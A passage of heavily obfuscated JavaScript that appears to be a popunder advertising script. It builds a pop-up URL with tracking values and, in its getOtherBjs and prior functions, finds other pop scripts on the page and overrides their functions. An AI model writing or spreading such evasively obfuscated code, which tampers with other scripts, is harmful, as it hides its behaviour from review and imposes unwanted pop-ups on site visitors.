[189],_0x453b[928],_0x453b[929],_0x453b[930],_0x453b[931],_0x453b[932],_0x453b[933],_0x453b[173],_0x453b[934],_0x453b[935],_0x453b[936],_0x453b[937],_0x453b[938],_0x453b[939],_0x453b[940],_0x453b[941],_0x453b[942],_0x453b[943],_0x453b[944],_0x453b[945],_0x453b[946],_0x453b[95],_0x453b[947],_0x453b[948],_0x453b[949],_0x453b[950],_0x453b[951],_0x453b[952],_0x453b[953],_0x453b[954],_0x453b[955],_0x453b[956],_0x453b[172],_0x453b[957],_0x453b[958],_0x453b[959],_0x453b[960],_0x453b[961],_0x453b[962],_0x453b[963],_0x453b[964],_0x453b[75],_0x453b[965],_0x453b[966],_0x453b[967],_0x453b[968],_0x453b[969],_0x453b[970],_0x453b[971],_0x453b[972],_0x453b[973],_0x453b[974],_0x453b[975],_0x453b[976],_0x453b[977],_0x453b[978],_0x453b[979],_0x453b[980],_0x453b[981],_0x453b[982],_0x453b[983],_0x453b[984],_0x453b[985],_0x453b[986],_0x453b[987],_0x453b[988],_0x453b[989],_0x453b[990],_0x453b[991],_0x453b[131],_0x453b[992],_0x453b[993],_0x453b[31],_0x453b[994],_0x453b[995],_0x453b[148],_0x453b[996],_0x453b[997],_0x453b[998],_0x453b[999],_0x453b[1000],_0x453b[1001],_0x453b[1002],_0x453b[1003],_0x453b[1004],_0x453b[1005],_0x453b[1006],_0x453b[1007],_0x453b[1008],_0x453b[1009],_0x453b[120],_0x453b[1010],_0x453b[1011],_0x453b[1012],_0x453b[1013],_0x453b[1014],_0x453b[1015],_0x453b[1016],_0x453b[1017],_0x453b[1018],_0x453b[1019],_0x453b[1020],_0x453b[1021],_0x453b[1022],_0x453b[1023],_0x453b[1024],_0x453b[1025],_0x453b[1026],_0x453b[1027],_0x453b[1028],_0x453b[1029],_0x453b[1030],_0x453b[1031],_0x453b[1032],_0x453b[1033],_0x453b[1034],_0x453b[1035],_0x453b[1036],_0x453b[1037],_0x453b[1038],_0x453b[1039],_0x453b[188],_0x453b[1040],_0x453b[1041],_0x453b[157],_0x453b[1042],_0x453b[1043],_0x453b[1044],_0x453b[1045],_0x453b[1046],_0x453b[1047],_0x453b[1048],_0x453b[1049],_0x453b[1050],_0x453b[1051],_0x453b[1052],_0x453b[1053],_0x453b[1054],_0x453b[1055],_0x453b[1056],_0x453b[1057],_0x453b[1058],_0x453b[1059],_0x453b[1060],_0x453b[178],_0x453b[130],_0x453b[1061],_0x453b[1062],_0x453b[1063],_0x453b[1064],_0x453b[184],_0x453b[1065],_0x453b[1066],_0x453b[204],_0x453b[1067],_0x453b[1068],_0x453b[1069],_0x453b[1070],_0x453b[1071],_0x453b[1072],_0x453b[1073],_0x453b[1074],_0x453b[1075],_0x453b[1076],_0x453b[1077],_0x453b[1078],_0x453b[1079],_0x453b[1080],_0x453b[1081],_0x453b[1082],_0x453b[1083],_0x453b[1084],_0x453b[1085],_0x453b[1086],_0x453b[1087],_0x453b[133],_0x453b[1088],_0x453b[1089],_0x453b[1090],_0x453b[1091],_0x453b[1092],_0x453b[1093],_0x453b[1094],_0x453b[1095],_0x453b[1096],_0x453b[1097],_0x453b[110],_0x453b[1098],_0x453b[151],_0x453b[1099],_0x453b[1100],_0x453b[1101],_0x453b[196],_0x453b[1102],_0x453b[1103],_0x453b[1104],_0x453b[1105],_0x453b[1106],_0x453b[1107],_0x453b[56],_0x453b[1108],_0x453b[1109],_0x453b[1110],_0x453b[1111],_0x453b[1112],_0x453b[1113],_0x453b[1114],_0x453b[1115],_0x453b[1116],_0x453b[1117],_0x453b[1118],_0x453b[1119],_0x453b[1120],_0x453b[1121],_0x453b[1122],_0x453b[1123],_0x453b[1124],_0x453b[1125],_0x453b[1126],_0x453b[1127],_0x453b[1128],_0x453b[1129],_0x453b[1130],_0x453b[1131],_0x453b[1132],_0x453b[1133],_0x453b[1134],_0x453b[1135],_0x453b[1136],_0x453b[1137],_0x453b[1138],_0x453b[1139],_0x453b[1140],_0x453b[1141],_0x453b[67],_0x453b[1142],_0x453b[1143],_0x453b[1144],_0x453b[1145],_0x453b[1146],_0x453b[66],_0x453b[1147],_0x453b[1148],_0x453b[1149],_0x453b[1150],_0x453b[1151],_0x453b[112],_0x453b[1152],_0x453b[90],_0x453b[1153],_0x453b[1154],_0x453b[1155],_0x453b[1156],_0x453b[1157],_0x453b[1158],_0x453b[1159],_0x453b[1160],_0x453b[1161],_0x453b[41],_0x453b[1162],_0x453b[1163],_0x453b[1164],_0x453b[1165],_0x453b[1166],_0x453b[1167],_0x453b[1168],_0x453b[1169],_0x453b[1170],_0x453b[1171],_0x453b[1172],_0x453b[1173],_0x453b[1174],_0x453b[1175],_0x453b[1176],_0x453b[1177]];return (_0xa0f0x14= function(){return _0xa0f0x5})()}var _0xa0f0x15=_0xa0f0x1b;function _0xa0f0x16(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x1b,_0xa0f0x7={MtCHa:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5== _0xa0f0x6},cpdGH:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},rGBjM:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5!== _0xa0f0x6},SINjg:_0xa0f0x6(1047),mIpJk:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5== _0xa0f0x6},RvnYx:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5== _0xa0f0x6},qAVnu:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)}};return _0xa0f0x16= _0xa0f0x7[_0xa0f0x6(1190)](_0xa0f0x6(837), typeof Symbol)&& _0xa0f0x7[_0xa0f0x6(1223)](_0xa0f0x7[_0xa0f0x6(1153)], typeof Symbol[_0xa0f0x6(989)])?function(_0xa0f0x5){return  typeof _0xa0f0x5}:function(_0xa0f0x5){var _0xa0f0x8=_0xa0f0x6;return _0xa0f0x5&& _0xa0f0x7[_0xa0f0x8(504)](_0xa0f0x8(837), typeof Symbol)&& _0xa0f0x7[_0x453b[1178]](_0xa0f0x5[_0xa0f0x8(876)],Symbol)&& _0xa0f0x7[_0xa0f0x8(810)](_0xa0f0x5,Symbol[_0xa0f0x8(841)])?_0xa0f0x7[_0xa0f0x8(1153)]: typeof _0xa0f0x5},_0xa0f0x7[_0xa0f0x6(726)](_0xa0f0x16,_0xa0f0x5)}!function(_0xa0f0x5,_0xa0f0x6){for(var _0xa0f0x7=_0xa0f0x1b,_0xa0f0x8=_0xa0f0x5();;){try{if(152453== parseInt(_0xa0f0x7(538))/ 1* (parseInt(_0xa0f0x7(680))/ 2)+ parseInt(_0xa0f0x7(1151))/ 3* (parseInt(_0xa0f0x7(742))/ 4)+ -parseInt(_0xa0f0x7(1040))/ 5 * (parseInt(_0xa0f0x7(739))/ 6)+ parseInt(_0xa0f0x7(819))/ 7+ -parseInt(_0xa0f0x7(1160))/ 8+ -parseInt(_0xa0f0x7(969))/ 9+ -parseInt(_0xa0f0x7(1154))/ 10 * (-parseInt(_0xa0f0x7(334))/ 11)){break};_0xa0f0x8[_0x453b[24]](_0xa0f0x8[_0x453b[23]]())}catch(_0xa0f0x5){_0xa0f0x8[_0x453b[24]](_0xa0f0x8[_0x453b[23]]())}}}(_0xa0f0x14);var _0xa0f0x17=_0xa0f0x15(881),_0xa0f0x18={};_0xa0f0x18[_0xa0f0x15(688)]= [],_0xa0f0x18[_0x453b[1179]]= [];var _0xa0f0x19={};_0xa0f0x19[_0xa0f0x15(1217)]= null,_0xa0f0x19[_0xa0f0x15(703)]=  !1,_0xa0f0x19[_0x453b[1180]]= 1001,_0xa0f0x19[_0x453b[1181]]= 800,_0xa0f0x19[_0xa0f0x15(871)]= _0xa0f0x15(436),_0xa0f0x19[_0x453b[1182]]=  !1;var _0xa0f0x1a={};function _0xa0f0x1b(_0xa0f0x5,_0xa0f0x6){var _0xa0f0x7=_0xa0f0x14();return _0xa0f0x1b= function(_0xa0f0x6,_0xa0f0x8){var _0xa0f0xa=_0xa0f0x7[_0xa0f0x6-= 308];if(void(0)=== _0xa0f0x1b[_0x453b[1183]]){var _0xa0f0xb=function(_0xa0f0x5){for(var _0xa0f0x6,_0xa0f0x7,_0xa0f0x8=_0x453b[3],_0xa0f0xa=_0x453b[3],_0xa0f0xb=0,_0xa0f0x3=0;_0xa0f0x7= _0xa0f0x5[_0x453b[13]](_0xa0f0x3++);~_0xa0f0x7&& (_0xa0f0x6= _0xa0f0xb% 4?64* _0xa0f0x6+ _0xa0f0x7:_0xa0f0x7,_0xa0f0xb++ % 4)?_0xa0f0x8+= String[_0x453b[14]](255& _0xa0f0x6>> (-2* _0xa0f0xb & 6)):0){_0xa0f0x7= _0x453b[16][_0x453b[15]](_0xa0f0x7)};for(var _0xa0f0xc=0,_0xa0f0xd=_0xa0f0x8[_0x453b[17]];_0xa0f0xc< _0xa0f0xd;_0xa0f0xc++){_0xa0f0xa+= _0x453b[18]+ (_0x453b[20]+ _0xa0f0x8[_0x453b[21]](_0xa0f0xc).toString(16))[_0x453b[19]](-2)};return decodeURIComponent(_0xa0f0xa)};_0xa0f0x1b[_0x453b[1184]]= _0xa0f0xb,_0xa0f0x5= arguments,_0xa0f0x1b[_0x453b[1183]]=  !0};var _0xa0f0x3=_0xa0f0x7[0],_0xa0f0xc=_0xa0f0x6+ _0xa0f0x3,_0xa0f0xd=_0xa0f0x5[_0xa0f0xc];return _0xa0f0xd?_0xa0f0xa= _0xa0f0xd:(_0xa0f0xa= _0xa0f0x1b.UWIMJm(_0xa0f0xa),_0xa0f0x5[_0xa0f0xc]= _0xa0f0xa),_0xa0f0xa},_0xa0f0x1b(_0xa0f0x5,_0xa0f0x6)}_0xa0f0x1a[_0x453b[1185]]= 2,_0xa0f0x1a[_0xa0f0x15(443)]= 86400,_0xa0f0x1a[_0x453b[1186]]= null,_0xa0f0x1a[_0xa0f0x15(592)]= _0xa0f0x15(1122),_0xa0f0x1a[_0xa0f0x15(462)]= 0,_0xa0f0x1a[_0xa0f0x15(904)]= _0xa0f0x15(457),_0xa0f0x1a[_0xa0f0x15(451)]=  !1,_0xa0f0x1a[_0xa0f0x15(950)]= 0,_0xa0f0x1a[_0xa0f0x15(572)]= 3600,_0xa0f0x1a[_0xa0f0x15(1246)]=  !0,_0xa0f0x1a[_0x453b[1187]]= 0,_0xa0f0x1a[_0xa0f0x15(1257)]= 0;var _0xa0f0x12={};_0xa0f0x12[_0xa0f0x15(1212)]=  !1,_0xa0f0x12[_0xa0f0x15(917)]=  !0,_0xa0f0x12[_0xa0f0x15(655)]=  !0,_0xa0f0x12[_0xa0f0x15(549)]=  !1,_0xa0f0x12[_0xa0f0x15(1221)]=  !0,_0xa0f0x12[_0x453b[1188]]= [],_0xa0f0x12[_0xa0f0x15(468)]= [],_0xa0f0x12[_0xa0f0x15(879)]= [],_0xa0f0x12[_0xa0f0x15(1235)]= [],_0xa0f0x12[_0xa0f0x15(720)]= [_0x453b[5]],_0xa0f0x12[_0x453b[1189]]= 1e3,_0xa0f0x12[_0xa0f0x15(445)]=  !0,_0xa0f0x12[_0xa0f0x15(317)]=  !1,_0xa0f0x12[_0xa0f0x15(370)]=  !1;var _0xa0f0x1c={};_0xa0f0x1c[_0xa0f0x15(471)]=  !0,_0xa0f0x1c[_0x453b[1190]]= null,_0xa0f0x1c[_0xa0f0x15(325)]=  !1,_0xa0f0x1c[_0xa0f0x15(389)]= null;var _0xa0f0x1d={open:[]};_0xa0f0x1d[_0xa0f0x15(592)]= [];var _0xa0f0xa={};_0xa0f0xa[_0xa0f0x15(493)]= [],_0xa0f0xa[_0xa0f0x15(947)]= [],_0xa0f0xa[_0xa0f0x15(1029)]= _0xa0f0x1d,_0xa0f0xa[_0x453b[1191]]= null,_0xa0f0xa[_0xa0f0x15(394)]= null,_0xa0f0xa[_0xa0f0x15(814)]= {};var _0xa0f0x1e={domain:_0x453b[1192]};_0xa0f0x1e[_0xa0f0x15(1218)]= _0x453b[1193],_0xa0f0x1e[_0xa0f0x15(441)]= _0xa0f0x15(883),_0xa0f0x1e[_0x453b[1194]]= _0xa0f0x15(390),_0xa0f0x1e[_0xa0f0x15(636)]= _0xa0f0x15(857),_0xa0f0x1e[_0xa0f0x15(704)]= _0x453b[1195],_0xa0f0x1e[_0xa0f0x15(697)]= _0xa0f0x15(865),_0xa0f0x1e[_0x453b[1196]]= _0x453b[1197],_0xa0f0x1e[_0xa0f0x15(965)]= _0xa0f0x15(979);var _0xa0f0x1f={};_0xa0f0x1f[_0xa0f0x15(457)]= null,_0xa0f0x1f[_0xa0f0x15(1218)]= null,_0xa0f0x1f[_0xa0f0x15(441)]= null,_0xa0f0x1f[_0xa0f0x15(1257)]= null,_0xa0f0x1f[_0x453b[1198]]= null,_0xa0f0x1f[_0x453b[1199]]= null,_0xa0f0x1f[_0xa0f0x15(697)]= null,_0xa0f0x1f[_0xa0f0x15(349)]= null,_0xa0f0x1f[_0xa0f0x15(965)]= null;var _0xa0f0x20={};_0xa0f0x20[_0x453b[1200]]= _0xa0f0x15(587),_0xa0f0x20[_0x453b[1199]]= _0xa0f0x15(1030),_0xa0f0x20[_0xa0f0x15(697)]= _0xa0f0x15(1264),_0xa0f0x20[_0xa0f0x15(634)]= _0x453b[221];var _0xa0f0x21={};_0xa0f0x21[_0xa0f0x15(1217)]= null,_0xa0f0x21[_0xa0f0x15(1184)]=  !1,_0xa0f0x21[_0xa0f0x15(812)]= 30;var _0xa0f0x5={};_0xa0f0x5[_0xa0f0x15(361)]= null,_0xa0f0x5[_0x453b[1201]]=  !0,_0xa0f0x5[_0x453b[1202]]= null,_0xa0f0x5[_0xa0f0x15(747)]=  !0,_0xa0f0x5[_0xa0f0x15(1e3)]= [],_0xa0f0x5[_0xa0f0x15(1029)]= _0xa0f0x18,_0xa0f0x5[_0xa0f0x15(350)]= _0xa0f0x19,_0xa0f0x5[_0xa0f0x15(768)]= _0xa0f0x1a,_0xa0f0x5[_0xa0f0x15(1117)]= _0xa0f0x12,_0xa0f0x5[_0xa0f0x15(1071)]= _0xa0f0x1c,_0xa0f0x5[_0xa0f0x15(835)]= _0xa0f0xa,_0xa0f0x5[_0xa0f0x15(355)]= _0xa0f0x1e,_0xa0f0x5[_0xa0f0x15(539)]= _0xa0f0x1f,_0xa0f0x5[_0xa0f0x15(348)]= _0x453b[1203],_0xa0f0x5[_0x453b[1204]]= _0xa0f0x20,_0xa0f0x5[_0x453b[1205]]= _0xa0f0x21,_0xa0f0x5[_0xa0f0x15(347)]=  !1,_0xa0f0x5[_0xa0f0x15(915)]= null,_0xa0f0x5[_0xa0f0x15(614)]= _0xa0f0x15(899);var _0xa0f0x22={defaults:_0xa0f0x5,settings:{},localCounters:{lastActiveTime:0,lastOpenTime:0,loadedTime:Math[_0xa0f0x15(1095)](( new Date)[_0x453b[1206]]()/ 1e3)},eventTarget:null,init:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15;this[_0xa0f0x6(318)][_0xa0f0x6(387)]()&& (this[_0x453b[236]][_0x453b[1207]][_0xa0f0x6(675)](),this[_0xa0f0x6(887)](_0xa0f0x5),this[_0xa0f0x6(1113)](),this[_0x453b[226]][_0xa0f0x6(526)]&& this[_0xa0f0x6(859)](),this[_0x453b[1208]]())},mergeSettings:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={};_0xa0f0x7[_0xa0f0x6(944)]= _0xa0f0x6(921),_0xa0f0x7[_0xa0f0x6(1168)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5!== _0xa0f0x6},_0xa0f0x7[_0xa0f0x6(1078)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},_0xa0f0x7[_0xa0f0x6(845)]= _0xa0f0x6(547),_0xa0f0x7[_0xa0f0x6(425)]= _0xa0f0x6(887);var _0xa0f0x8=_0xa0f0x7;try{for(var _0xa0f0xa=_0xa0f0x8[_0xa0f0x6(944)][_0x453b[214]](_0x453b[213]),_0xa0f0xb=0;;){switch(_0xa0f0xa[_0xa0f0xb++]){case _0x453b[220]:this[_0xa0f0x6(318)][_0xa0f0x6(884)](this[_0x453b[1209]],_0xa0f0x3);continue;case _0x453b[221]:this[_0xa0f0x6(575)]= this[_0xa0f0x6(318)][_0xa0f0x6(884)](this[_0x453b[1209]],_0xa0f0x5|| {});continue;case _0x453b[222]:_0xa0f0x3= _0xa0f0x8[_0xa0f0x6(1168)](_0xa0f0xc,null)&& _0xa0f0xc[_0xa0f0x6(575)]?_0xa0f0xc[_0x453b[226]]:window[_0xa0f0x6(410)]?window[_0xa0f0x6(410)]:{};continue;case _0x453b[223]:var _0xa0f0x3={},_0xa0f0xc=document[_0x453b[1212]](_0xa0f0x8[_0xa0f0x6(1078)](_0xa0f0x8[_0xa0f0x6(845)]+ _0xa0f0x5[_0x453b[1210]],_0x453b[1211]));continue;case _0x453b[225]:_0xa0f0x3&& _0xa0f0x3[_0xa0f0x6(350)]&& _0xa0f0x3[_0xa0f0x6(350)][_0xa0f0x6(1217)]&& (this[_0x453b[226]][_0x453b[1213]][_0xa0f0x6(1217)]= _0xa0f0x3[_0x453b[1213]][_0xa0f0x6(1217)]);continue};break}}catch(_0xa0f0x5){var _0xa0f0xd={};_0xa0f0xd[_0xa0f0x6(400)]= _0xa0f0x8[_0xa0f0x6(425)],_0xa0f0x22[_0xa0f0x6(416)](_0xa0f0x5,_0xa0f0xd)}},getPopUrl:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0xa0f0x5(1159)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},_0xa0f0x6[_0xa0f0x5(788)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},_0xa0f0x6[_0xa0f0x5(417)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},_0xa0f0x6[_0xa0f0x5(970)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},_0xa0f0x6[_0xa0f0x5(906)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},_0xa0f0x6[_0xa0f0x5(1274)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},_0xa0f0x6[_0xa0f0x5(891)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},_0xa0f0x6[_0xa0f0x5(582)]= _0x453b[1214];var _0xa0f0x7,_0xa0f0x8=_0xa0f0x6,_0xa0f0xa=[],_0xa0f0xb=_0xa0f0x8[_0x453b[1216]](this[_0xa0f0x5(575)][_0x453b[1213]][_0xa0f0x5(1217)][_0xa0f0x5(833)](_0x453b[1215]),-1)?_0x453b[1215]:_0x453b[1217],_0xa0f0x3=this[_0xa0f0x5(575)][_0x453b[1218]][_0xa0f0x5(814)];for(_0xa0f0x7 in _0xa0f0x3){_0xa0f0xa[_0xa0f0x5(1142)](_0xa0f0x8[_0xa0f0x5(788)](_0xa0f0x8[_0xa0f0x5(788)](encodeURIComponent(_0xa0f0x7),_0x453b[1219]),encodeURIComponent(_0xa0f0x3[_0xa0f0x7])))};switch(_0xa0f0xa= _0xa0f0xa[_0xa0f0x5(1230)](_0x453b[1217]),this[_0xa0f0x5(318)][_0xa0f0x5(486)](navigator[_0x453b[269]])&& (_0xa0f0xa+= _0x453b[1217]+ this[_0x453b[226]][_0xa0f0x5(1079)][_0xa0f0x5(1191)]+ _0x453b[1222]),_0xa0f0xa+= _0xa0f0x8[_0xa0f0x5(417)](_0xa0f0x8[_0xa0f0x5(970)](_0xa0f0x8[_0xa0f0x5(906)](_0xa0f0x8[_0x453b[1223]](_0xa0f0x8[_0xa0f0x5(788)](_0xa0f0x8[_0xa0f0x5(417)](_0xa0f0x8[_0xa0f0x5(417)](_0x453b[1217],this[_0x453b[226]][_0x453b[1204]][_0xa0f0x5(704)]),_0x453b[1219]),_0xa0f0x8[_0xa0f0x5(788)](this[_0xa0f0x5(1266)](),1)[_0xa0f0x5(489)]()),_0x453b[1217]),this[_0x453b[226]][_0x453b[1204]][_0x453b[1224]]),_0x453b[1219]),_0xa0f0x8[_0xa0f0x5(417)](this[_0xa0f0x5(937)](),1)[_0xa0f0x5(489)]()),!0){case this[_0x453b[236]][_0xa0f0x5(1071)][_0xa0f0x5(556)](this[_0x453b[1220]]):_0xa0f0xa+= _0xa0f0x8[_0xa0f0x5(417)](_0xa0f0x8.FWUDw(_0x453b[1217],this[_0xa0f0x5(575)][_0xa0f0x5(1079)][_0xa0f0x5(634)]),_0xa0f0x5(527));break;case this[_0xa0f0x5(318)][_0xa0f0x5(1071)][_0xa0f0x5(1272)](this[_0xa0f0x5(516)]):_0xa0f0xa+= _0xa0f0x8[_0xa0f0x5(891)](_0x453b[1217],this[_0xa0f0x5(575)][_0xa0f0x5(1079)][_0x453b[239]])+ _0xa0f0x8[_0x453b[1221]]};return _0xa0f0x8[_0xa0f0x5(1274)](this[_0xa0f0x5(575)][_0xa0f0x5(350)][_0xa0f0x5(1217)]+ _0xa0f0xb,_0xa0f0xa)},addEmbeds:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0xa0f0x5(1126)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},_0xa0f0x6[_0xa0f0x5(1108)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5<= _0xa0f0x6},_0xa0f0x6[_0x453b[1225]]= _0xa0f0x5(733),_0xa0f0x6[_0xa0f0x5(645)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5> _0xa0f0x6},_0xa0f0x6[_0xa0f0x5(1242)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5<= _0xa0f0x6};var _0xa0f0x7=_0xa0f0x6,_0xa0f0x8=this[_0xa0f0x5(575)][_0xa0f0x5(835)][_0xa0f0x5(493)],_0xa0f0xa=this[_0x453b[226]][_0xa0f0x5(835)][_0xa0f0x5(947)];if(_0xa0f0x7[_0xa0f0x5(1126)](Object[_0xa0f0x5(841)][_0xa0f0x5(489)][_0xa0f0x5(366)](_0xa0f0x8),_0xa0f0x5(733))&& _0xa0f0x8[_0x453b[17]]> 0){for(var _0xa0f0xb=0;_0xa0f0x7[_0xa0f0x5(1108)](_0xa0f0xb,_0xa0f0x8[_0xa0f0x5(652)]);_0xa0f0xb++){_0xa0f0x8[_0xa0f0xb]&& this[_0x453b[236]][_0xa0f0x5(633)](_0xa0f0x8[_0xa0f0xb])}};if(_0xa0f0x7[_0xa0f0x5(1126)](Object[_0xa0f0x5(841)][_0x453b[1226]][_0xa0f0x5(366)](_0xa0f0xa),_0xa0f0x7[_0xa0f0x5(954)])&& _0xa0f0x7[_0xa0f0x5(645)](_0xa0f0xa[_0x453b[17]],0)){for(var _0xa0f0x3=0;_0xa0f0x7[_0xa0f0x5(1242)](_0xa0f0x3,_0xa0f0xa[_0xa0f0x5(652)]);_0xa0f0x3++){_0xa0f0xa[_0xa0f0x3]&& this[_0xa0f0x5(318)][_0xa0f0x5(738)](_0xa0f0xa[_0xa0f0x3])}}},changePriorClass:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={KoKka:_0x453b[1227]};document[_0xa0f0x6(583)]&& (document[_0xa0f0x6(583)][_0xa0f0x7[_0xa0f0x6(568)][_0x453b[214]](_0x453b[3])[_0xa0f0x6(961)]()[_0xa0f0x6(1230)](_0x453b[3])]= !!_0xa0f0x5|| void(0))},getOtherBjs:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={aCgJE:_0xa0f0x5(818),RYxGt:_0xa0f0x5(604),ANirD:_0xa0f0x5(805),sSahR:_0x453b[1228],qOsRz:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},WyiMA:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5 in  _0xa0f0x6},eraIl:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5!== _0xa0f0x6},onWLp:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6}};if(Object[_0xa0f0x5(1092)]){return Object[_0x453b[1231]](window)[_0xa0f0x5(966)]((function(_0xa0f0x7){var _0xa0f0x8=_0xa0f0x5;try{if(-1!== [_0xa0f0x6[_0xa0f0x8(1068)],_0xa0f0x6[_0xa0f0x8(460)],_0xa0f0x8(1144),_0xa0f0x8(381)][_0xa0f0x8(833)](_0xa0f0x7)){return};var _0xa0f0xa=_0xa0f0x7&& window[_0xa0f0x7],_0xa0f0xb=_0xa0f0x6[_0x453b[1229]][_0xa0f0x8(1250)](_0x453b[3])[_0xa0f0x8(961)]()[_0xa0f0x8(1230)](_0x453b[3]);_0xa0f0xa&&  typeof _0xa0f0xa=== _0xa0f0x6[_0xa0f0x8(1081)]&& _0xa0f0x6[_0xa0f0x8(1119)](_0xa0f0x16,window[_0xa0f0xa])=== _0xa0f0x8(928)&& _0xa0f0x6.WyiMA(_0xa0f0xb,window[_0xa0f0xa])&& _0xa0f0x6[_0x453b[1230]](_0xa0f0x7,this[_0x453b[226]][_0xa0f0x8(1045)])&& _0xa0f0x6[_0xa0f0x8(545)](this[_0xa0f0x8(575)][_0xa0f0x8(1e3)][_0xa0f0x8(833)](_0xa0f0xa),-1)&& this[_0xa0f0x8(575)][_0xa0f0x8(1e3)][_0x453b[24]](_0xa0f0xa)}catch(_0xa0f0x5){}}),this),this[_0xa0f0x5(575)][_0xa0f0x5(1e3)]}},prior:function _0xa0f0x5(){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={hpoLh:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5!== _0xa0f0x6},lndga:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},ipzcA:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},bwJtv:_0x453b[1232],VDbIQ:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5 in  _0xa0f0x6},SEKjN:_0xa0f0x6(805),TJSsc:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},ehMIV:_0xa0f0x6(1086),hFTzE:function(_0xa0f0x5,_0xa0f0x6,_0xa0f0x7){return _0xa0f0x5(_0xa0f0x6,_0xa0f0x7)},KdhEm:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5< _0xa0f0x6},PIwvy:_0xa0f0x6(472)};function _0xa0f0x8(){var _0xa0f0x5,_0xa0f0x8,_0xa0f0xa,_0xa0f0xb,_0xa0f0x3=_0xa0f0x6,_0xa0f0xc={zJTol:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x7[_0xa0f0x1b(831)](_0xa0f0x5,_0xa0f0x6)},VpvAz:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x7[_0x453b[1233]](_0xa0f0x5,_0xa0f0x6)},IKtcC:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x7[_0xa0f0x1b(758)](_0xa0f0x5,_0xa0f0x6)},JIjzo:_0xa0f0x7[_0x453b[1234]],rwdRn:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x7[_0xa0f0x1b(483)](_0xa0f0x5,_0xa0f0x6)},pvfLh:_0x453b[212],jXhvx:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x7[_0xa0f0x1b(831)](_0xa0f0x5,_0xa0f0x6)}},_0xa0f0xd=this[_0xa0f0x3(1169)](),_0xa0f0x11=_0xa0f0x7[_0xa0f0x3(579)][_0xa0f0x3(1250)](_0x453b[3])[_0x453b[1235]]()[_0xa0f0x3(1230)](_0x453b[3]);_0xa0f0xd[_0x453b[17]]&& (this[_0xa0f0x3(346)](!0),_0xa0f0xd[_0xa0f0x3(966)]((function(_0xa0f0x6){var _0xa0f0x7=_0xa0f0x3;if( typeof window[_0xa0f0x6][_0xa0f0x11]=== _0xa0f0x7(837)&& (_0xa0f0xa= window[_0xa0f0x6][_0xa0f0x11]()[0],!_0xa0f0xc[_0x453b[1236]](_0xa0f0xc.VpvAz(_0xa0f0x16,_0xa0f0xa),_0x453b[1232]))){for(_0xa0f0x5 in _0xa0f0xa){if(_0xa0f0xb= _0xa0f0xa[_0xa0f0x5],!_0xa0f0xc[_0xa0f0x7(576)](_0xa0f0xc[_0xa0f0x7(661)](_0xa0f0x16,_0xa0f0xb),_0xa0f0xc.JIjzo)&& _0xa0f0xc[_0xa0f0x7(702)](_0xa0f0xc[_0x453b[1237]],_0xa0f0xb)){for(_0xa0f0x8 in _0xa0f0xa[_0xa0f0x5]){if(!_0xa0f0xc[_0xa0f0x7(1034)](_0xa0f0xb[_0xa0f0x8],_0xa0f0xb[_0xa0f0x7(832)])){_0xa0f0xb[_0xa0f0x8]= function(){var _0xa0f0x5=_0xa0f0x7;return !document[_0xa0f0x5(583)][_0xa0f0x5(577)[_0x453b[214]](_0x453b[3])[_0xa0f0x5(961)]()[_0xa0f0x5(1230)](_0x453b[3])]&& (_0xa0f0xa&& _0xa0f0xa[_0xa0f0x5(952)]?_0xa0f0xb[_0x453b[212]]():void(0))};break}};break}}}})))}try{var _0xa0f0xa=_0xa0f0x6(929)[_0xa0f0x6(1250)](_0x453b[3])[_0x453b[1235]]()[_0xa0f0x6(1230)](_0x453b[3]);this[_0xa0f0x6(839)]()?function(){this[_0xa0f0x6(346)](!1),window[_0xa0f0xa]= void(0)}[_0x453b[1238]](this):function(){var _0xa0f0x5=_0xa0f0x6;window[_0xa0f0xa]=  